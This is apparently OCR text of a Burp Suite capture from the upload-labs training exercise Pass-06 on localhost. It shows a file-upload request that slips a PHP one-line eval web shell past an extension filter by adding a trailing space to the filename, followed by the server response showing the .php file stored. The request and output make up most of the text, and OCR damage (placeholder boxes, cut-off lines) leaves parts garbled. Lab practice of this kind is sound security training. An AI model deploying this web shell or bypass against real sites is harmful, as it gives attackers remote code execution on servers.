 Pretty Raw \n Actions
POST /upload-labs/Pass-06/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------340712962074061774425743719​37
Content-Length: 386
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-06/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------34071296207406177442574371937
Content-Disposition: form-data; name="upload_file"; filename="php.php "
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
-----------------------------34071296207406177442574371937
Content-Disposition: form-data; name="submit"
□□□
-----------------------------34071296207406177442574371937--
Pretty Raw Render \n Actions
</code>
□□□□□
</p>
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="ret
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"
62 <input class="button" type="submit" name="submit" value=
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202103110912117775.php " width="250p
</div>
68 </li>
69 <li id="show_code">
70 <h3>
□□
</h3>
71 <pre>
72 <code class="line-numbers language-php">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {